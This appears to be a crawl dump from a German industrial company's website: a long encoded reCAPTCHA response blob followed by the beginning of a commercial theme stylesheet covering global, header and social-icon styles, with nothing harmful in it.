UDwpZrQcKhworDiVwGdcOUwq5yw7F/[base64]/ViLDkMODWCbDrEXCgHbCr8OqwrnCisKVIBnCj8OpByYcwrMMPTppw5VWUU3CrTXDgBgPHsO4WcKFw67DvFnDlcOUw4rDrHLDsXXCtnbCuMKvw7BMw6YcJWowI8KZwqfCnjbCh8O8wo7CsSULHhZET37Cm2h4w6DCrQhww4U3dWDCqsOrw7/Dh8K6Z0PCijXCncKFPMO6HHUKwqnCtcOIwqDCsyw2XMOcdcO8wrHCnTHChgHDtn7Cji/ClClzI8K6KQYiOBIQwodMfcOZw7YpTcKDZz4QT0bDpy7CscK6KCfCsjscPsOpHW/Dq8KdEmnDsMOkXMOBKQ0/w6jDvcOlTT/CoMOyUE3Di2Y0wrpKwoJHwoQAw5B2w4t4fTbDmy7DvsORV3ozJkfCksKOwpsOMHXCj8OtRhPClwzChsKIKcK1fsKIBsO5wrQXwqHDgDvChA7DqkIRw43Cq8K5SDpHw7VLTsOyYsO3w6UgP8OrIk9NHmpDwpZzLDXCjQzClMO1dFHDi8KvwoTDoMKiAzwuwoTCqsOPw4/ClVnCoQ8CSm11CsKaXsKnGcOmcsK6wp0Rwr7Cl8OeL8K6WTrDkDUYw6o5VMKvwqPDvMKIwoklwpNHQk3Ct2fCsj/DoGfClwZPwoIPJjg1KXxaw40JesKnwovCrmHCucOxKE7DgTDCgS/[base64]/wqd4W8K5b1PCk0/CgcOPw40OBFoCwrlYw7B5O8OvHsOZw5YAJWp5YGjCr8Ouf8Ofc8K/F8O4w6Zjwogjwr3CvsKqw54pJ1vCs8KQw54WOE/DmMO9w6rCi8OXw4xnw79jQljDgyXDtjzCrcOzw4rCm0spccKjw4jDi2J7FRvCtAoIw7pNJsKKVl96ZTLDpzVIw6NCwrnDkCTDo1kwwqZUAFPCkk3Dk8OJw69cNlrDjMOHw7bCv8O5w7hmUsOCcWvDpsOTGQZsw6YdTgJ3RMOCPMKAME/Drx48dVbCsk1qw45rOn7Du8O2K8O+wrnDrlHCjMKqw7DCp8KyfzkTwrDCusKMwopmwppQIsKIPsOFR8OWw6x6wo3DiwDCjcOGPwnCm0HDucKvRCLCgcO1Y8Ktwo/[base64]/[base64]/[base64]/[base64]/DhQFrV2UfcETDkmXDnsOXW8KRw4nCo8KWwoDCoMKOwrNOUXo1MgkqQCU6YsOAwq/[base64]/[base64]/[base64]/DilLCnzxlw7PCrnTDnWtXJsODMcOowp3CpAnCnRrDn8K5w7wjw55XLMOAw7Agw6Y9ZsKcwoQ0LsO/CW5rIMKlCcOhDl1Zw7VIw6XCkMKowpU4wr/DuzXCtgZqbk/Ckj/Du8Olw6Mjwp/[base64]/[base64]/DrcO1w7tWw54wwrlfw7hZw5/CtEdNw7ZZLyDCm8KPbsOQwrliw47Dqhpiw7wFw4nDll/DrmXChMKrwq12GMK/JsK9FiTCgMK0c8OowqF4w4XCtxp3wrgcd0LDngthw4ELPDtdbG3CiMKcwqDDjMOmeBJ5wp3ClU49ecOsHw54w45xwonDjHbCtVvDnEXCjcOowrMkw79WwrPCpMOTRsOIVhHCkcKAwpAqw6xLw4FVw4FTw6QAwp0Aw7QGN3p3w5s9CUk+RRXCs0Row4PDi8K8wr/Cr8K0QsKAEMOBw61XwqZgW2zClRIQNngjwqTDpgczw6zDlMO3w4wMQj1xw4/CqsKbYinCgsOOH8KTcXnDjlo+HRzDu8KrdW12TsKZEkvCsMKyFMKQJlDDvnIEw5zCmcOkB8OowqbDigzCgsK0Y2HCtWRHw5FFwo91wqVZfMOMBm8CUzlAw4sCNz/DlMKeWMO/wrjDksKzwqpdGivDnkXDoEN+fwPDo8O4GsKHwoULYMKbHcKNT8KYwr4ReQYWMjfCu8KEwrEew6fCm8K2wqwKwrNbw64fGMK7w4l6BsK1w54HWnbDiRYTCzrCvwbCvV8dwqzCnDbDm8KHwovCqjoeE8O7fUUsXcKic8Ofwo/[base64]/DocKjGcOAXzrCoBbCuWfDrnbDvcOxw7DCpcO9wpF7P8O3KzBBRFUWFgPCgBzCnA3ChwXDnVAMXcOlNMKDwoLCvTHDm0rDh8KhTDDDiMKLE8KYw4nDhMKnZMOBNcKFw4YHHVYww6/[base64]/R8KwZcO7C8OSe8OIw4Zew7DClcOsw5LChXQSPMOowpgsw6TCl8Kbwp8+wrxXAgh7aMOfwq4Tw60ieTHCtlfDqcOsOBbDocOPw7TCmTvDgCJ2cjkcJGbCm3PCtcKwYmRhwovCqcKBFil/HMOuLgwrwpY0wopBM8OpwoXDgiwWw5YFP1DDvB7DjsOdw40AHMO4UMOfwq9KewDDksKkwq3DtcKpw4LClcK/IjzCnMKjNcKVw4g8WlZaOyjDl8KRw4zDpsKkwpzDpxlaLF1naybCnMKxS8OEWcKEw6PCiMO9w7RXK8OFMMKpw7rDosOpwoTCmgI9IcKNCRU6FsKJw5kgZMKTUMKJw77CmcKeQWBscmnCvcOKUcKhBRYXSCXDqcOWFjxPZWkFwqBzw40BHsObwoVEw77DkiRnTz/Cn8KNw6ALwpssJQ8qw6/DrcKYFcKzCmXCucOaworCmMKvw6TDnsKPwoDCrTrDn8Kjw4Z+wrLCicOkV0/ChTkDVsKgwrzDi8O5wrwCw7hDWMOVw5BxJcKld8OgwrPCvQUtwp7CmMO+VMKfw5hgG0xNwpw3w7bCrcOWwpjCsxjCqMOYaBrDqsOAwqTDnmQXw6Z9wrNQVMK1wowuwoLDvCYnGXpxwo/[base64]/Ci8OGP3QXwrLDrsOVHQEDfsKUP1/ComgRwp0UEMObw55JwpV5Pj5NCBYaw4QrI8KPw5DDkCQrJDnChsKvEEXCoMOsw7pOJgxCHE3DlUHCqcKTw6PDisKKEMOWw4kLw6TCjsKGLcOPU8OBCUdIw5N7NMOLwp5ow4DDjHPCh8KEH8K/w7XCnnrDkGbCpsKlfnZYwro9cybClFvDmQfCrMKTADZrwrDDrFbCtcOWw7nDmsK3Gy0BecOlw4zCgwTDicKrN2t2w7MHwo/DsQ3DsiBPB8O6w4HChsOuIlnDvcK3XyvDicOxSmLCiMOeRhPCuVQ1LsKRfMOdw5vCqsKnwpzCuHHDosKJw4d/QsOhwoVWw73CiVzDrgDCnsOMEwTDozTDkcOPc2nDhMO1wqrCrGtXfcOuZlLClcORS8O0J8KqwopPwoFpwqjCksK8wp/[base64]/[base64]/CqMKrDMK2w78Jw6kQw796R1E4wprClsOTw5nDgUs3w5ZSwqd1w6sIwqzCtmfCqk7CrsKOCDDDn8KSUErDrsKwKV3CtMOEUGIpY25gw6vCoz1Dw5d7w4dRwoUhw5RERxHCplwOK8Ozw6/CgcOPQMKLDwjCo3Ijw78nwpfCqsOUfkVEwo7DocKzJ2fDvsKIw7XCmDTDiMKIwpcKHMK8w7BtdwjDtcKRwr7DtDHCii3DkMODG3rCgMOVTnjDu8K2w64ZwoDCuAdzwpLClEDDlB/DmMOaw7zDpmAAw6nDv8OawoPDgHPDuMKBw7vDmsKTWcOKOkk7RcODYGZCLXoLw4J4w4zDmjbCsV/CgcO/OwbDrRTCq8OIKsKGwpfDqcO7w7xRw7LDonvDskA+SWNAw5LDigfDksOgw5bCrMKOKMO+w6U1MQhXw4RyHEtpODlMLMOdOQrDo8KUWAkewqBMw5vDj8K1ccKhSh7CqipDw4dNLVbCllscUsOMwq3Ck2/DkHkhBMO2fQt9wqfClHoew7c4SsO2wozDmMOoOsOxw6nCtXDDlUhww6ltwpLDoMOTwpEgAcKlw7zDscOUw64mAcKDbMOVE1nCoA/[base64]/CrcKXYxbCpHA/wopGGMKnPMOKw7VJXsK7ejXDr1VRwocpwrJJVSBsZMKEcsKSwrlFfMKjYcO4O0MFwrHCj0HDicKew41GJGcpVD0hw73DuMOww4HCvMOqdD/ConYrd8OJw6kpX8Kaw5/[base64]/[base64]/CrMKjw6TDvTLCgcKHB0ILw4kfD8Obw4oVd0TDjGzCu0kwwo3DvyHDjl3CjcKbH8OzwrFDwonCvXzClljDiMKIDC/DoMONfcKWw47DuWw8Pm7DvcORa3XCi05Ow5/[base64]/aEXCmQTCjMOewpXDviEfSCd2wo5rFcKiw7tmD8OPwohVwph9QsOcdSliwpfCsMK0K8Ohw6JvWB/[base64]/DqgfCiMOGwrfDuUxhCSbDs8OjA1/DiUpGJiDDoMOJwozDgsK0wrbCpyrDgcKFJgDCusKswq0SwrLDnWBzw6cTH8KjZsKcwrPDvcO/SUtrw7nDuxgIfhBXT8K4w55nQ8Oawq/[base64]/UhZ4w4RpUTMtW8OBNn8Tw4YZDwcewqA+bMOFccKCdhbDiWLCi8Kgw4HDqEvCmcOPO1AGIGTDlcKbw5HDtcKrGMOpfMOJw5TDtlvCucKBAkXCrsKpAcOuw7rDucOTRjLCiSvDs3LDh8OdR8OEb8O/XMOgw40vSMOywq3ChsKsQAvCgnMSwofClAw5wrJ4wo7Cv8Kkw51zNMK2wp/DhkrDlW3DmsKqDn1lPcOdwoXDrcK+OTdJwp3Cq8ONw4ZENcOjwrTDu3Buwq/ChFYTw6rDpCQLw65kI8KJw68UwoMwC8OpbW3DuHZpQ8OGwp/Ck8OXwqvCksOnw649VDHCosKMwq/CuzsXX8KHw4Q9VMKYw7IWVsOBw4/Chy9Iw7p8wqnCii8aVMKXwp/CsMOzNcKEw4XCisKSccOvwrLCuC9PX1kDUXXDtMOew4FeH8OAJxxSw4vDkWrDohDDv0YiUMKCwpM3D8K1woMRw43DqsOtG0nDjcKFXUfClm/CucOBKMOcw6LCl0cKwpDCq8Kuw5zDosK5w6LDmX0ORsKjGHIow6jCtsKCwrXCssOxwqPDscKvwrU1w4UCZcKdw6HDpj8NWkoKw6QSVsKgwrjCosKEw5hxwpDDscOsV8OIwoTCg8O/TTzDrsOawr8gw7Icw4keWGAUwrdBFl0PFsKVRXPDlloBG1gzw5LDp8OjXMOifMO0w7Ifw4RIw5TCo8Oqw6jCl8KeMQXDskvDqBZCYCHCv8Opwq8gTzJUw7DCuVlfwrDDl8KvNsO4wqY+wqVNwpFhwr5Wwp3Dr2nCvVzDjgrDkFrCiwxREcOoDMKrUk/Dsj/DviE9B8K6wpPChsOwwqMZMsOhHsOhwqLCnsKYA2fDk8OFwpAbwpNAw57CkMONTxfCjcKrI8OIwpHCnMKbwpVXwrpnFnbDhcOeVgvCtg/ChRUQYHUvZcOgw7DDt0RnZwjDusOiIsKJY8OlLGM7QEQ1FyrCjWvClMOtw7nCq8Kqwphtw5PDmB3ChCHCsRDCrcOPw4HCicOywrltwpYRDQN9Vg9Pw7rDj3rDvQ/CoXnDo8KBF316ZnE0wo0rwqAJWsKCwoMjZmLClMOiw7nCisK2MsOrLcKhwrLCnsKYwpvClALCjMORw4/Dn8KRBmYvwp/CgsOzw6XDsnd9w7rDp8OAwoPCvmcWwr4XOsKhCh/DvMK4w4IASsOrOFPDn0F9OGhuYcKGw7RKKV3DgUrDgAREGQpsEh/DrsOVwq/[base64]/w6I3bsKMw7YQS38Ow4/[base64]/[base64]/d1VOdsOHwpXClk/CtmRKw5ZZRsOYbCtDwrjDpcKLR31hXAvDsMOJKnbClBzCu8KecsORc04Rwrt5SMKvwqrCsS9AIcKmOcK3EhTCv8O8w4hGw4rDgmHDgcKEwrI5ay8dw5bDr8K0wrgzw7RVP8OxaSV0wqbDp8K+O03DkhXCvwx/[base64]/DrG/CkcKdwq4mdcOYw7RqwoUtwr/DosOLwrTDlsKME8OObgMXBsOSOT40OsKbw4DDp2/CjMOvwrDCjsOHFzTCqkwLUMO8bH3CmMOnG8OyQH/CmMOEcMOwPMKpw6TDiQQFw68VwprDm8O4wpAvZQXDhsORw6EpEA9lw5hoM8ODPwrCrMOWcEF9w63DuUoOFsKee3fDv8O9w6fCrjHCkmTCrsONw77Cg2wnEMKtWE7CrGjDksKAw4hrwpHDgMOjwrhNNE3Dmio4wq0EGMOfNXl9fcK2wqBIYcOcwrrDmsOsFV7DuMKPw4/Coj7DpcKZw5LDl8KawqgYwo1yaGhKw6bCpChJWMKlw6HCscKTWMOlw4jDqMKKwo1UZEJrDMKPKsKWwo87BcOVGsORF8KuwpHDr13CnWnDkcKRwrXCk8KbwqN5e8Opwo/DilIFAzbCjRoRw5MMwqZ6wq3CjVbCu8O5w4LDp1NQwpfChsO5OhLCksOpw5YewprCtTtQw7dRwpMdw541w5PDpsOcXsO1wq4Swr5cX8KWCsOHfgfCrFTDucOqXMKIccKVwpF/[base64]/DssOQGl90wqZgL2FJw6nCrWLDkMKCL8OPcTclWMOywqHCgATCncOZeMKxwqbCpEvDjVcmCcOyIm7CrMO0wocWwrTDvW/Dj0hpw7diVRbDocK1O8OXw6HDrDpSQQt4ZMK0ZMK8HR/Cq8KcR8KKw5ZiB8KHwpNKRcKOwoIJXUrDoMOaw6jCrMO4w7ENUgQWwpjDiEoHWHLCoAYrwpVxwpvDhl9SwpYEIwpLw79hwrTDmMKDw7nDm2pOwr0/C8Kgw4oiXMKOwq/CpsKKTcK/w6MJeHYJw4rDqMOSKDLDhcO9wp1PwrzDrwENw7BoMsKoworCo8O4AsKUQWzCvSVJDEnDk8K2Un/[base64]/CoTh9D3HCqMOPLMOpw7huwr4CbcOcwqDDq8OnZALCugt0w73DrC7Dm1sywop3w7jCiFcFbR4aw5DDmkZtwobDscKMw6cmwr4ww5/Cm8KaTiQaBgjDvV15dMO7GsOdQ1TCvsO/[base64]/TQQFHcKJOMOIw77Dh8KrcWzCjcK9cg1DYSZVw7DCmgfDgVzDqH0kasK3fSrCkGBsQ8KnSMKWEcO3w6rDt8K4Iiojw6rCisOsw7kPRA19QmvCrCxFwqPCmcOFViHCg3tNSifCpHPCncKwNxg/LnTDrlBqw4QFwprCpMO6wpbDoCbDuMKZAMOZw4vClRQRwrbCjnTCt04aem/DkzB3woVJFsOUw6MOw5YhwoYvw5Flw7tuGMO+w5EEw5rCpAsTTXXCjMOHVsKlE8OJw40KZsOmbzbDvlAJwqjCmhPDtxtowrEawrhWPCNqBgbDsRzDvMO6JsOYdT3DrcK4w5tNAGVmw73CuMKfQynDrwFYw5rDucKFwrPCrsKJW8KRU1liYSJvwolTwrBFwpMqw4zCqT/CoFfDoVVrw7/DnQw/w4RTRWpxw4fCjAjDrMKTLxpzJRXDlynChsO3FkjCp8Kiw5xqDEEJwrY+CMKxNMKfw5Bew6h2F8OPb8K1w4pYwo3CixTCt8K4wog6VcOrw7FKPTXCoHdzAcOyV8OpLMO1d8KKQ3DDhDfDiE/DqGfDqz7DhMOtw5Nnwrxwwq7CpMKYw6vCpFNjw6w6EcKKwqTDvsKoworDlRYzNcKLQMK+wrwveBHCnMOfwpQcSMKwQsODJ1LDmcKDw69qNGtSERnCuH7Dv8KUJUHDo2JIwpHDlxbDtEzDusKVCRHDvmDCrMKZQm03w7oEw5QTfsOSX1lJwr/CnHfChMKkNFHCml/Dojddw6nDqkTClsOYwpbCojpye8K6S8Kvw5BpTcOuw4scUcKyw5vCug1aVyIhI0jDtAo5wrcfY1Q1dR4Jw6MAwp3DkjV1D8ORbDvDry3CnV/DssOQYMK/w7hGAxkswoI5Y0gTUsO0e1cLwqPCtgtvwoEwQsONB3BzUMOow6rCkcO9wpLDg8KNe8OXwogAbsKYw5HDo8OQwpfDkWUvcjLDlW08wrLCgmXDrRApwqUvKsOnwrzDkMOHw7rChMOcFnTDoSE/w6/[base64]/CmsKFCMOtCWDCoMOaw4fDtMKiw6jDg0J5w71Qcj9/w6Bvc2c0NX3DqsO3B3nCqQ3Cr0fDk8OJLBLCncK8HgrCgW3Co0BDPsOnw6vCrXLDlVwnOW7DtXzDqcKsw6QjQGo5YsO3csKiwqPCncOxCiLDmATDssOMK8OcwrvCj8KCUFrCinbDuwQvwrvClcOJQcOTYjRiITrCnMKjHMO+G8KZSVXCtcKXJMKdSi3Dqw/Di8O9OMKQwo53woHCt8OQw6zDijhEJjPDkUIvwpfDsMK/MsKgwobCtQXCnsKPwrTDlMKXCkTCkMOQKUY/w7IOBmPDoMOww6LDqMO2FlNmw4AEw5fDhwNPw40of0vCiCN+wp/Dm1LDvDLDtMKtczDDssOFwpXDscKfw7EYfCELw4krJMO1S8OwHV3CtsKfwoXCpsKgEMOJwrUDC8OFw57Co8Kww68zVsK0XcOEdgvCucKUwqc8w5kAwp3DnWHDicOKw7HDvVXDncKHwpnCp8KGEsOlEnFcw63Ckxt4ccKRwojCl8KHw6/DsMKAWcK1w4bDn8K8DsK6wofDisK/[base64]/YcKHe8OSVMKswrjCvm/CjcOGwrTCq1s5E0kCwqBrYwLDkcKgNXA2E111wrdqw4rCjcKhNwnCg8KpGnjDncOww7XCqWPCtsKOTsKNUcKcwolHw5czw7vDkHjCtHHDtcOVw5whQTJHF8K0w5/DrgPDvcOxMjPDvWs2wp/[base64]/CgBnDgTd+LcKCwph8wpp7GMOywqEdTcOJw5/CmnF8IBrDkjkbbX9bw57CgVrDmcOuw5DDoCxVJsKPewjDkFXDlSjDkSzDiCzDpMKOw57DjwpKwqwUL8ODwq/DvFPCh8OCacOBw6LDvgdnaVHCkMOqwrXDmENQM1DDhMK5R8Khw79Wwq/DucKFcX7CpUTDtDDCi8KzwpDDu3EtcsOlM8OIJ8KkwpRIwrLCmxPDhcOLw6klCcKBP8KHY8K/d8KQw4Bew4xawrwkUcObwq/DocKDw4gUwozDgsO4w4F/wpYSw7kJw4rDgBliwoQEw6jDgMKrwp7Cph7CplrCrSTChB/Dr8KOw5rCi8KpwqpqfiYqWRFoTC3DmB7DncOxwrDDrsKmZcOww6pwNWPDjBEiVDzDuFFXasOOMsK0KSHCknvCqgnCmXfDnEjCi8O5MlVVw5jDv8O3AUHCpcKGa8OIwrBJwrvDlMO/[base64]/WsK2EMOJwq4cMmrCkQzDnVnCu8OZw6JKejNrwrXDrcK9FsKnOsOTwqfChcKEbHN0LmjCkUnCksKZbsO5RsKJKGXCs8OhZMO2T8KKEcOOwr7Drx/DrQYVa8OBwqvChwLDqCcYw7PDocOmw6TCi8K7MAfCr8Kawrp/w6rCtsOUw7nDgEDDnsKBw6zDpxrCicOvw4DDoH7DqsKEbR/CiMKiwoHCrlXDjxHCsSQCw65dPsOma8OLwoPCggTCgcOLwqxYX8KcwpTCrMKObzoow4DDslzCrMKOwoBKwrA/GcK1NcKEIsOnYyk5wqpkBsK6wr7Ci0jCshlqwoHCiMKKNcOuw49wR8K9VjQMw71ZwoA8JsKrAcKxOsOsAmhmwp/[base64]/DosOcw7bDtTdrAXFUEcOyR8KQScORDcKyWA5BwqB0w5MxwrxZMXPDv08+McKlesKaw58QwovDsMKgSmfClWh/w7A3wpnCuFV+wqVPw6gdLxjDkwV0BGZBwonDrcOBFMKlLlfDtcOuwoZMw6zDocOrI8KNwqN+w543M38Rwo1iLVPComjCiSXDiEHDizvDk0xuw5HCjgTDm8OQw7/[base64]/CoxzDnsKDwoDDlFoqw7DCuw98GsK6w5bDilQ4G8OdcXzDtcKIw4DDusK5O8KKeMOCwpjCskTDqyc9BzPDqcKcGsKgwq/CrUPDh8Kiw5Ycw6bCqRHCoWzCosOZXcOww6cQRsO1w77DjcO3w4xzwo/[base64]/[base64]/w7MzZBvCoUQawrfCuFNiNEDDlsKbw7rCgxVebMKDw5obwoDCpsKbwpDDmcO/PsKqw6RGJMO6dsKFbsOADWcpwqvCqMKCM8K9JyhAF8ODHBzDocOaw745dSjDi2zCsTjCjsOgw5DDsQDCvTfCq8Otwqs7w6oFwro9wpDCvcKjwrDCnhhww5hmTWjDrcK6woZXe38ie3lEFG/DocKqdi8FNhdPY8KCAcOcFsK+aBDCr8K8PyXDoMK0CMKHw6jDqwFKLzg9wqY8X8OcwrLClW9VD8KmRTHDgsOTwoF2w7I9GcO0Dg/DoRvCgjoww4F/w5rDg8K0w7bCg2AxcFQ0dMOKA8OtB8Oaw6fDlwV1wqHDgsOfeS4xVcO8QMOKwrrDuMOkKAnDhcKLw5whw5I1WQTDkcKWfyPCjmwKw6LCnMKqb8KNwo/[base64]/[base64]/CrMK8dSbDvBLDvj1tcMKIw4xPw4Jnw6hxwqctwrYsQV5qHH5DccKDwrnDsMOue0zCsz3CrsKnw7gvwp3DjcKXAyfCk0YAc8OdK8OlBhXDsHkrJsO2cTbDqBDCpEktwoU5Z0rDgHBgwq1pGT7Dtk/CtsKbRAXCo2HCo0rCn8OmOFIWTjAEwqpWwqRswrMsUR11w5/CgMKPwqzDlm8dwpYEwrPDp8Kvw7E2woDCiMOXRXpcwp5PcWtvwpfCmSlscsOKwoLCmH53P1HCi0ZAw4/CqH04w7LCicO9JjVJQ03Dl3nCvE8ObRUFw7whwr15C8O/w5PDksKdeGgowr16ZETCv8Oewrlrwr9EwoTDnljCncK0Hi7CpjlxU8OPbxnDpgwcZ8Otw7RlM3JIBcOqw7xqGsKFH8OrHydFLnrDvMOjTcKcMQ/Ck8O8Qi7CvR/DoBMmw4TDgjgGcsOnwpnDhXxcCB08wqrDpcKwYFYpEcOaTcKgw5DCgSjDm8OlbsKWw7l7wpXDtMKEw4HCogfDnFbDtcKfw6bChWbDpnLCsMO3wp84w7pgw7BEexl0w6/DvcKkwo0EwrzDuMORV8Kvwr0RGMOWw4FUHVjCnCAgw4l5wosTw604wo7DusOOIE3CsFrDnhDCjRfDmMKFwpDCt8OSQsOaVcO5fkxNw65twpzCqzrDhcOhLMOfw6Zcw6PDvQM/[base64]/fsO/[base64]/wpbDhEtfCT/Cm15CA8K6AT5CwonDqMKTAGrDkcK4BsKew5vCmMOZLsOhwosTwo7Dk8KXN8OUw5jCvMOKRcO7A0/ClSPCuzMmc8Kbw4XDvMOcw48Ow5ICBcKRw5ZBFDrDmURua8OJJ8KxCAoOw4pQR8O2RMKiw5LCo8KDwphoYybCs8OywoHCiRfDoxHDpMOkDcKzwp/DinvClkbDr3XCk1U+wrQnb8O2w6PCtcOrw4Y+wqPDocOgcz9pw6ZsasOcRn0dwq07w6nDq1Veb2bCkgbChsKNw4plZ8OUwrJpw7IPw4bDhMOeKjVbw6jChGAbK8KaIsKAK8K3wr3CoFUIQsKnwrnDtsOeEE92w4DDjcKNwpBKSMKWw7/CvDBHd3fDnk7Dn8Ocw5Euw47DncKewqjDhSHDsUbDpA3DgsOGwo9tw590HsK7wq9CDg0YbMKyDDR1K8KIwpJTw5HCjCzDlmnDvCnDj8KNwr3Cp2LDl8KMwqbDjULDt8OvwoXCpn0ww4sMw4VxwpQSUi5WR8KMw4lwwp/DjcOQw6zDm8KuXWnClMKbfEwTX8OsKsOqD8K6w4h5TsKIwooRCB7Dv8KjwrfCl3cPw5DDvSvDjzvCoy4OKW1wwo7CuWjCmMKYc8K/wpoPIMKiLMKDw4bCvhZBQGQiW8K2w70dw6Zswr5Iwp/Dpx3CoMKzw6Eiw4nCrU0Sw4pEVcOFOWPChMKwwoLDgQnDo8O8wpXDolgmwps4w4lOw6dbwrNaHcOGAhrDjVbDv8KXOyDCmsKtw7nCv8OUEBN8w4PDnARueDXDm0PDgU8pwqFQwo/Ck8OSGypcwrwhY8KuOBfDsVBrZsKkw6vDoyzCtcK2wrUdWU3ChgB1P0/DqAEcw5DCgDRtw7bDlsOwSGPCmsO3wqXDgT9jVTkJw5pLH3/[base64]/DtMOUw5FFw7vCuiAPwoA/QMKYw5/DgcKpOcK7KHfDisKlw6nCoAVPXWYzwrs+KcOMD8KRRBXCj8OTwr3Cgg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D1DfGY6lgaTH15JsgyeUfHurGkWT2wkYgZfjKQj4Ii4\\u003d\x22,0,0,null,1,1769113352103,0,0,[151,111],null,[70,245,7,150,119],\x22RC-mf-wuOYSkfXoAg\x22,null,null,null,null,null,\x220dAFcWeA4FIk9RxMB-xdNA989iGn4kd9TIdK3KqDyUEcsgzAXHagnu_921PDxCiEh2Dzf4EzieCPb6dknF0UcwXFoqdWjj_oeV1g\x22,1769196152261]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.de/css/style.css
body_size: 10729
content:
/*

Style   : Main CSS
Version : 1.0
Author  : Surjith S M
URI     : http://themeforest.net/user/surjithctly

Copyright © All rights Reserved
Surjith S M / @surjithctly


TABLE OF CONTENTS 
---------------------------------------------------

    • Global Styles
    • Spacer
    • Header
    • Navigation
    • BreadCrumb
    • Flex Slider
    • Homepage Content
    • About Page
    • Call to action
    • stats section
    • Leaders (Team)
    • Vision
    • Sidebar
    • Career Page 
    • Job stats
    • service page 
    • back to top 
    • Image Hover Effects
    • Skillbar
    • 404 page
    • Shortcodes
    • Preloader

    */


/* --------------- Global Styles --------------- */

@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Condensed:400,700);
body {
    color: #8d8d8d;
    font-family: 'Roboto', sans-serif;
    line-height: 1;
    padding: 0;
}

body.boxed {
    max-width: 1170px;
    background: #f4f5f8;
}

a {
    color: #093eb6;
    text-decoration: none;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
    color: #000;
}

.container {
    max-width: 100% !important;
    width: 1170px !important;
}

.wrapper {
    position: relative;
    overflow: hidden;
    min-height: 700px
}

header {
    position: relative;
}

img {
    max-width: 100%;
}

ul {
    list-style-type: none;
}

ol,
ul {
    margin: 0px;
    padding: 0;
}

ul li,
ol li {
    color: #8d8d8d;
    line-height: 1.8;
}

ol.list-unstyled {
    margin-left: 0;
}

.list-unstyled li i {
    padding-right: 15px;
    color: #ffda43;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto Condensed";
    color: #2a2a2a;
}

p {
    font-size: 16px;
    color: #677078;
    line-height: 1.688;
    margin-bottom: 20px;
}

p + p:last-child {
    margin-bottom: 0;
}

blockquote {
    padding: 30px 35px;
    background: #ffda44;
    font-size: 20px;
    color: #675F3F;
    line-height: 1.455;
    text-align: left;
    margin: 0;
    border: none;
    font-style: italic;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.light {
    font-weight: 100;
}

.btn {
    border-radius: 3px;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: bold;
    line-height: 48px;
    padding: 0 22px;
    border: none;
    border: none;
    text-transform: uppercase;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.btn-primary {
    background: #093EB6;
    color: #fff;
}

.btn-primary:hover {
    background: #002D92;
}

.btn-default {
    background: #FFDA44;
    color: #4c443a;
}

.btn-default:hover {
    background: #ECC124;
}

section {
    padding: 80px 0;
}

.sidebar {
    padding: 80px 15px;
}

main.main {
    padding-bottom: 75px;
}


/* --------------- 1.1 Spacer --------------- */

.spacer-5,
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-80,
.spacer-90,
.spacer-100 {
    display: block;
    clear: both;
    overflow: hidden;
}

.spacer-5 {
    height: 5px
}

.spacer-10 {
    height: 10px
}

.spacer-20 {
    height: 20px
}

.spacer-30 {
    height: 30px
}

.spacer-40 {
    height: 40px
}

.spacer-50 {
    height: 50px
}

.spacer-60 {
    height: 60px
}

.spacer-70 {
    height: 70px
}

.spacer-80 {
    height: 80px
}

.spacer-90 {
    height: 90px
}

.spacer-100 {
    height: 100px
}

@media all and (max-width: 991px) {
    section {
        padding: 60px 0;
    }
}

@media all and (max-width: 767px) {
    br {
        display: none;
    }
}

@media all and (max-width: 480px) {
    section {
        padding: 45px 0;
    }
}


/* --------------- Header Styles --------------- */

.logo-top-info {
    padding: 25px 0;
}

.top-info {
    width: auto;
}

.top-info,
.social {
    float: left;
}

.top-info h3 {
    font-size: 15px;
    color: #093EB6;
    font-weight: bold;
    line-height: 1.2;
    margin-top: 0;
}

.top-info p {
    margin-bottom: 0;
    font-size: 15px;
    color: #76797f;
    line-height: 1.4;
}

.top-info > div {
    padding: 0 20px;
    float: left;
    border-right: 1px solid #e9ecf2;
}

.top-info > div:last-child {
    border: none;
}

.top-info:after {
    content: "";
    display: block;
    clear: both;
}

span.forex {
    font-size: 14px;
    font-family: "Roboto";
    color: rgba(118, 121, 127, 0.6);
    line-height: 1.571;
    position: relative;
    padding-left: 8px;
}

span.forex i {
    font-size: 17px;
    color: #35db24;
    padding-right: 3px;
    line-height: 1;
}

.social ul.social-icons {
    padding-left: 15px;
}

.social ul.social-icons li {
    display: inline-block;
}

.social ul.social-icons li:last-child a {
    margin: 0;
}

.social ul.social-icons li a:hover {
    background: #093eb6;
}

.social ul.social-icons li a {
    color: #fff;
    font-size: 21px;
    display: block;
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background: rgba(9, 62, 182, 0.65);
    color: #fff;
    border-radius: 50%;
    margin-right: 15px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.top-info-social {
    margin-top: 5px;
}

.top-info-social:after {
    content: "";
    display: block;
    clear: both;
}

@media all and (max-width: 1199px) {
    .top-info > div {
        padding: 0 16px;
    }
